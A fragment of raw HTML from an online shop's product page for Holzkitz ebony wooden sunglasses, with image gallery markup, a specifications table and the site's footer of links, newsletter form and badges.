</picture></div> <a href="#" class="prev" tabindex="-1" aria-label="Previous Image"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7"></path></svg></a> <a href="#" class="next" tabindex="-1" aria-label="Next Image"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a><div class="controls"><a href="#" class="zoom zoom-in"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M12 4v16m8-8H4"></path></svg></a> <a href="#" class="zoom zoom-out"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M20 12H4"></path></svg></a></div><a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg></a></div><div class="thumbnails thumbs">   <a class="item active" href="https://susblechain.com/media/catalog/product/cache/6fb13a629f0569ab1bc4a31a230b29b7/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg" title="View Image"><picture>
<source type="image/webp" srcset="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 88w,https://susblechain.com/media/catalog/product/cache/837442ae87f96515fcff60c370c45f84/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 176w" sizes="88px"></source>
<source type="image/jpg" srcset="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg 88w,https://susblechain.com/media/catalog/product/cache/837442ae87f96515fcff60c370c45f84/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg 176w" sizes="88px"></source>
<img loading="lazy" alt="" src="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp" srcset="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 88w,https://susblechain.com/media/catalog/product/cache/837442ae87f96515fcff60c370c45f84/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 176w" sizes="88px" width="88" height="110">
</picture></a>   <a class="item" href="https://susblechain.com/media/catalog/product/cache/6fb13a629f0569ab1bc4a31a230b29b7/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg" title="View Image"><picture>
<source type="image/webp" srcset="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 88w,https://susblechain.com/media/catalog/product/cache/837442ae87f96515fcff60c370c45f84/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 176w" sizes="88px"></source>
<source type="image/jpg" srcset="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg 88w,https://susblechain.com/media/catalog/product/cache/837442ae87f96515fcff60c370c45f84/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg 176w" sizes="88px"></source>
<img loading="lazy" alt="" src="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp" srcset="https://susblechain.com/media/catalog/product/cache/6eeb9aba082aabd83acb54984c44d8a4/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 88w,https://susblechain.com/media/catalog/product/cache/837442ae87f96515fcff60c370c45f84/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 176w" sizes="88px" width="88" height="110">
</picture></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-template" id="gallery-thumbnail"><a class="<%- classes %>" href="<%- full %>">
        <img loading="lazy" alt="<%- caption %>"
            src="<%- thumb %>"
            srcset="<%- srcset ? srcset.small : '' %>"
            sizes="88px"
            width="88"
            height="110"
        /></a></script> </div></div><div class="product info detailed"><div id="swissup-easytabs-696ff6bb1ae1b" class="product data items expanded" data-content-type="easytabs" data-mage-init='{"Swissup_Easytabs/js/tabs": {"ajaxContent":true,"active":[0,1,2],"multipleCollapsible":true,"collapsible":false,"openedState":"active"}}'><div id="tab-label-additional" class="data item title active" aria-controls="additional" data-role="collapsible"><h2 class="title" id="tab-label-additional-title" data-toggle="switch">More Information</h2></div><div id="additional" class="data item content" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody><tr><th class="col label" scope="row">Dimensions</th><td class="col data" data-th="Dimensions">13.7 × 14.5 × 5 cm</td></tr><tr><th class="col label" scope="row">Type</th><td class="col data" data-th="Type">Wooden sunglasses</td></tr><tr><th class="col label" scope="row">Gender</th><td class="col data" data-th="Gender">Unisex</td></tr><tr><th class="col label" scope="row">Material</th><td class="col data" data-th="Material">Ebony</td></tr><tr><th class="col label" scope="row">UV Protection</th><td class="col data" data-th="UV Protection">UV-400, Kat. 3, Polarized</td></tr><tr><th class="col label" scope="row">Content</th><td class="col data" data-th="Content">Sunglasses, Cleaning cloth, Papercraft case, Product Catalogue</td></tr></tbody></table></div></div><div id="tab-label-reviews" class="data item title active" aria-controls="reviews" data-role="collapsible"><h2 class="title" id="tab-label-reviews-title" data-toggle="switch" data-ajaxurl="https://susblechain.com/easytabs/index/index/id/353/tab/reviews/path_alias/aG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~/">Reviews</h2></div><div id="reviews" class="data item content" data-role="content"></div><div id="tab-label-questions" class="data item title active" aria-controls="questions" data-role="collapsible"><h2 class="title" id="tab-label-questions-title" data-toggle="switch">Questions</h2></div><div id="questions" class="data item content" data-role="content"><div class="block askit-question-form" id="askit-question-form" data-bind="scope:'askitQuestionForm'"><!-- ko template: getTemplate() --><!-- /ko --></div><div data-role="questions-list" data-mage-init='{"Swissup_Askit/js/process-questions": {"questionsUrl":"https:\/\/susblechain.com\/questions\/holzkitz-holzsonnenbrille-grossglockner-iii?referer=aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ%7E%7E"}}'></div></div></div></div><input name="form_key" type="hidden" value="rvDNQ7lreDALkjUJ"><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>       <div id="tab-label-reviews" class="reviews-wrapper active"><div id="product-review-container" data-role="product-review"></div> </div> <div class="product info row"><div class="breeze-carousel container"></div></div></div></div></main><div class="page-main-pagebuilder-attributes"></div><div class="page-main page-main-details"><div class="columns"><div class="column main"></div></div></div><div class="page-bottom"><div class="recent-products hide show-on-ready"><div class="breeze-carousel container"><div class="block widget widget-recent" data-bind=" scope: 'catalog.product.viewed', css: options.additionalClasses, visible: visible "><!-- ko template: { if: visible, name: 'recent-products' } --><!-- /ko --></div><script id="recent-products" type="text/x-magento-template"><div class="block-title">
        <strong role="heading" aria-level="2" data-bind="text: options.title"></strong></div>
    <div class="block-content">
        <div class="recent" data-bind="css: 'products-' + options.displayMode">
            <ol class="product-items" data-bind="foreach: items">
                <li class="product-item">
                    <div class="product-item-info">
                                                    <a class="product-item-photo" data-bind="
                                attr: { href: url, title: name },
                                template: { name: 'productImage', data: $parent.getImageData($data) }
                            "></a>
                         <div class="product-item-details">
                                                            <strong class="product-item-name">
                                    <a data-bind="attr: { href: url }" class="product-item-link">
                                        <span data-bind="html: name"></span></a></strong>
                                                             <div class="price-box" data-bind="html: $parent.getPriceHtml($data)"></div>
                                                             <div class="product-item-actions">
                                     </div>
                             <div class="product-item-description">
                                <div data-bind="html: $parent.getAdditionalContent($data, $element)"></div>

                                </div></div></div></li></ol></div></div></script></div></div></div><footer class="page-footer"><div class="footer-top"><style>#html-body [data-pb-style=SS3Y75T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:10px;padding-right:10px}#html-body [data-pb-style=SY5VIYN]{padding-top:10px;padding-bottom:10px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="SS3Y75T"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="SY5VIYN" data-decoded="true"><div class="service-promotion-row"><div class="service-promotion-column">
<a href="https://susblechain.com/about-us" class="flex justify-between gap-6"><div class="flex flex-col shrink-0 gap-2 max-w-80 mx-auto"><div class="text-2xl font-serif flex items-start justify-center gap-2">
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewbox="0 -960 960 960" width="40">
<path d="M160-160v-280 280Zm640 0v-280 280Zm-40-480q17 0 28.5-11.5T800-680q0-17-11.5-28.5T760-720q-17 0-28.5 11.5T720-680q0 17 11.5 28.5T760-640Zm0 80q-51 0-85.5-34.5T640-680q0-50 34.5-85t85.5-35q50 0 85 35t35 85q0 51-35 85.5T760-560ZM480-680q25 0 42.5-17t17.5-43q0-25-17.5-42.5T480-800q-26 0-43 17.5T420-740q0 26 17 43t43 17Zm0 80q-59 0-99.5-40.5T340-740q0-58 40.5-99t99.5-41q58 0 99 41t41 99q0 59-41 99.5T480-600ZM320-425q0 30 32 70t128 127q94-85 127-125t33-72q0-23-15-39t-37-16q-14 0-26.5 6T541-457l-48 57h-27l-48-57q-8-11-20.5-17t-25.5-6q-23 0-37.5 16T320-425Zm-80 0q0-53 36-94t96-41q31 0 59.5 14t48.5 38q20-24 48-38t60-14q60 0 96 41.5t36 93.5q0 53-38.5 104.5T524-160l-44 40-44-40Q315-270 277.5-321T240-425Zm-40-215q17 0 28.5-11.5T240-680q0-17-11.5-28.5T200-720q-17 0-28.5 11.5T160-680q0 17 11.5 28.5T200-640ZM483-80v-80h317v-280H682v-80h118q33 0 56.5 23.5T880-440v360H483Zm-323-80h323v80H80v-360q0-33 23-56.5t57-23.5h118v80H160v280Zm40-400q-51 0-85.5-34.5T80-680q0-50 34.5-85t85.5-35q50 0 85 35t35 85q0 51-35 85.5T200-560Zm280-180Zm-280 60Zm560 0Z"></path>
</svg><div class="service-promotion-title">Susble Chain</div></div><div class="hide md:show a-center">
Sustainable Community</div></div>
</a></div><div class="service-promotion-column">
<a href="https://susblechain.com/susble-coins" class="flex justify-between gap-6"><div class="flex flex-col shrink-0 gap-2 max-w-80 mx-auto"><div class="text-2xl font-serif flex items-start justify-center gap-2">
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewbox="0 -960 960 960" width="40">
<path d="M444-200h70v-50q50-9 86-39t36-89q0-42-24-77t-96-61q-60-20-83-35t-23-41q0-26 18.5-41t53.5-15q32 0 50 15.5t26 38.5l64-26q-11-35-40.5-61T516-710v-50h-70v50q-50 11-78 44t-28 74q0 47 27.5 76t86.5 50q63 23 87.5 41t24.5 47q0 33-23.5 48.5T486-314q-33 0-58.5-20.5T390-396l-66 26q14 48 43.5 77.5T444-252v52Zm36 120q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80Zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z"></path>
</svg><div class="service-promotion-title">Susble Coin</div></div><div class="hide md:show a-center">
Receive Up to 10% Susble Coins</div></div>
</a></div><div class="service-promotion-column">
<a href="https://susblechain.com/vendors" class="flex justify-between gap-6"><div class="flex flex-col shrink-0 gap-2 max-w-80 mx-auto"><div class="text-2xl font-serif flex items-start justify-center gap-2">
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewbox="0 -960 960 960" width="40">
<path d="M220-260q-92 0-156-64T0-480q0-92 64-156t156-64q37 0 71 13t61 37l68 62-60 54-62-56q-16-14-36-22t-42-8q-58 0-99 41t-41 99q0 58 41 99t99 41q22 0 42-8t36-22l310-280q27-24 61-37t71-13q92 0 156 64t64 156q0 92-64 156t-156 64q-37 0-71-13t-61-37l-68-62 60-54 62 56q16 14 36 22t42 8q58 0 99-41t41-99q0-58-41-99t-99-41q-22 0-42 8t-36 22L352-310q-27 24-61 37t-71 13Z"></path>
</svg><div class="service-promotion-title">Susble Market</div></div><div class="hide md:show a-center">
Marketplace for Sustainable Products</div></div>
</a></div></div></div></div></div></div><div class="footer-middle"><style>#html-body [data-pb-style=AS36T9L],#html-body [data-pb-style=OTLAWDF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OTLAWDF]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6f5f4;padding:50px
30px 30px}#html-body [data-pb-style=AS36T9L]{margin-bottom:0;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=CJHUKUO]{display:flex;width:100%}#html-body [data-pb-style=UFNMF2B]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:20%;margin-bottom:0;padding-right:30px;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=XPX3AJ6]{margin-top:10px}#html-body [data-pb-style=JAW4P2K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:20%;margin-bottom:0;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=QSS0LCF]{text-align:left;margin-bottom:25px}#html-body [data-pb-style=VGJKUM8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:20%;margin-bottom:0;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=K6CC13G]{text-align:left;margin-bottom:25px}#html-body [data-pb-style=ILEGR9A]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:20%;margin-bottom:0;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=H60TU4W]{text-align:left;margin-bottom:25px}#html-body [data-pb-style=IG2FHWV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:20%;margin-bottom:0;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=QXA0VYG]{text-align:left;margin-bottom:25px}#html-body [data-pb-style=QVUI6KM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:0;padding-top:0;align-self:stretch}#html-body [data-pb-style=SOU7MNY]{display:flex;width:100%}#html-body [data-pb-style=TL8WART]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:16.66666667%;align-self:center}#html-body [data-pb-style=SIVCM3B]{text-align:center}#html-body [data-pb-style=DSUMF3E]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:66.66666667%;margin-top:0;padding-top:0;align-self:center}#html-body [data-pb-style=R6GWFHE]{text-align:center}#html-body [data-pb-style=THOA4CF]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:16.66666667%;margin-top:0;padding-top:0;align-self:center}#html-body [data-pb-style=Y1HCWG0]{text-align:center}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OTLAWDF"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="5" data-element="main" data-pb-style="AS36T9L"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CJHUKUO"><div class="pagebuilder-column footer-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UFNMF2B"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/logo.svg" alt="Susblechain Logo" width="150" height="49.6"></div><div data-content-type="block" data-appearance="default" data-element="main"><div class="widget block block-static-block"><style>#html-body [data-pb-style=Q038J7S]{margin:0}</style><div class="newsletter-wrapper" data-content-type="html" data-appearance="default" data-element="main" data-pb-style="Q038J7S" data-decoded="true"><div class="h4">Sign up for our offers</div><div><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" action="https://susblechain.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" required="required"></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div> </div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="XPX3AJ6" data-decoded="true"><a href="/cdn-cgi/l/email-protection#96fef3fafaf9d6e5e3e5f4faf3f5fef7fff8b8f5f9fb"> <strong>Email: </strong><span class="__cf_email__" data-cfemail="7119141d1d1e31020402131d14121910181f5f121e1c">[email&#160;protected]</span></a></div></div><div class="pagebuilder-column footer-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JAW4P2K"><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="QSS0LCF">Susble Chain</h4><div data-content-type="text" data-appearance="default" data-element="main"><p></p><div class="widget block block-cms-link"><a href="https://susblechain.com/about-us" title="About Us"><span>About Us</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/our-philosophy" title="Our Philosophy"><span>Our Philosophy</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/our-criteria" title="Our Criteria"><span>Our Criteria</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/jobs" title="Jobs"><span>Jobs</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/imprint" title="Imprint"><span>Imprint</span></a></div></div></div><div class="pagebuilder-column footer-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VGJKUM8"><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="K6CC13G">Legal Information</h4><div data-content-type="text" data-appearance="default" data-element="main"><p></p><div class="widget block block-cms-link"><a href="https://susblechain.com/terms-and-conditions" title="Terms and Conditions"><span>Terms and Conditions</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/payment" title="Payment"><span>Payment</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/shipping-and-returns" title="Shipping and Returns"><span>Shipping and Returns</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/cancelation-policy" title="Cancelation Policy"><span>Cancellation Policy</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/privacy-policy-cookie-restriction-mode" title="Privacy and Cookies Policy"><span>Privacy and Cookies</span></a></div><div id="mttContainer" class="notranslate" style="transform: translate(1313px, 0px);" aria-expanded="false"></div></div></div><div class="pagebuilder-column footer-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ILEGR9A"><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="H60TU4W">For Customers and Members</h4><div data-content-type="text" data-appearance="default" data-element="main"><p></p><div class="widget block block-cms-link"><a href="https://susblechain.com/become-member" title="Become a Member"><span>Become a member</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/member-login" title="Member Login"><span>Member login</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/faqs" title="FAQ"><span>Customer FAQs</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/susble-coins-rewards" title="Susble Coins (Rewards)"><span>Susble Coins (Rewards)</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/contact-us" title="Contact Us"><span>Customer Contact</span></a></div><div id="mttContainer" class="notranslate" style="transform: translate(1089px, 46px);" aria-expanded="false"></div></div></div><div class="pagebuilder-column footer-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IG2FHWV"><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="QXA0VYG">For Vendors and Partner Shops</h4><div data-content-type="text" data-appearance="default" data-element="main"><p></p><div class="widget block block-cms-link"><a href="https://susblechain.com/become-partner" title="Become Partner"><span>Become a partner</span></a></div><a tabindex="0" title="Become Partner" href="/vendors">Our Partner Shop</a><p></p><div class="widget block block-cms-link"><a href="https://susblechain.com/faqs" title="FAQ"><span>Partner FAQs</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/comissions-and-fees" title="Comissions and Fees"><span>Comissions and Fees</span></a></div><div class="widget block block-cms-link"><a href="https://susblechain.com/contact-us" title="Contact Us"><span>Partner Contact</span></a></div><div id="mttContainer" class="notranslate" style="transform: translate(249px, 186px);" aria-expanded="false"></div></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="6" data-element="main" data-pb-style="QVUI6KM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SOU7MNY"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TL8WART"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="SIVCM3B"><div class="widget block block-static-block"><style>#html-body [data-pb-style=IOLDJJS]{text-align:center}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="IOLDJJS" data-decoded="true"><div class="social-media-icons" style="display: flex; gap: 2vw;">
<a href="https://twitter.com/susblechain" aria-label="Follow us on x.com"><svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewbox="0 0 512 512">
<path fill="#111827" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
</svg>
</a><div><a href="https://www.instagram.com/susblechain/" class="" aria-label="Follow us on instagram"><svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewbox="0 0 448 512">
<path fill="#111827" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg></a></div><div><a href="https://www.facebook.com/susblechain/" class="" aria-label="Follow us facebook"><svg xmlns="http://www.w3.org/2000/svg" height="32" width="20" viewbox="0 0 320 512">
<path fill="#111827" d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"></path>
</svg></a></div><div><a href="https://youtube.com" class="" aria-label="Subscribe to Our Channel on Youtube"><svg xmlns="http://www.w3.org/2000/svg" height="32" width="36" viewbox="0 0 576 512">
<path fill="#111827" d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"></path>
</svg></a></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DSUMF3E"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="R6GWFHE"><div class="widget block block-static-block"><style>#html-body [data-pb-style=VOTV25X]{text-align:center}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="VOTV25X" data-decoded="true"><div class="payment-method-logo" id="payment-method-logo">
<picture>
<source type="image/webp" srcset="https://susblechain.com/media/wysiwyg/trustbadge-and-stripe-final-v2.png.webp"></source>
<source type="image/png" srcset="https://susblechain.com/media/wysiwyg/trustbadge-and-stripe-final-v2.png"></source>
<img style="margin-top: 10px;" src="https://susblechain.com/media/wysiwyg/trustbadge-and-stripe-final-v2.png.webp" alt="payment method logo" width="470" height="91" loading="lazy">
</picture></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="THOA4CF"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="Y1HCWG0"><div class="widget block block-static-block"><style>#html-body [data-pb-style=OHT54A3]{text-align:center}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="OHT54A3" data-decoded="true"><div class="trustpilot-footer-badge">
<a href="https://www.trustpilot.com/review/susblechain.com?utm_medium=trustbox&amp;utm_source=TrustBoxReviewCollector" target="_blank" rel="nofollow noopener noreferrer">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="Layer_1" x="0" y="0" version="1.1" loading="lazy" viewbox="0 0 149.5 27.2"><style>.st1{fill:#191919}</style><path fill="#fff" stroke="#04da8d" stroke-miterlimit="10" stroke-width="1.4729" d="M146.9 26.5H2.6c-1 0-1.8-.8-1.8-1.8V2.6c0-1 .8-1.8 1.8-1.8H147c1 0 1.8.8 1.8 1.8v22.1c-.1 1-.9 1.8-1.9 1.8z"></path>
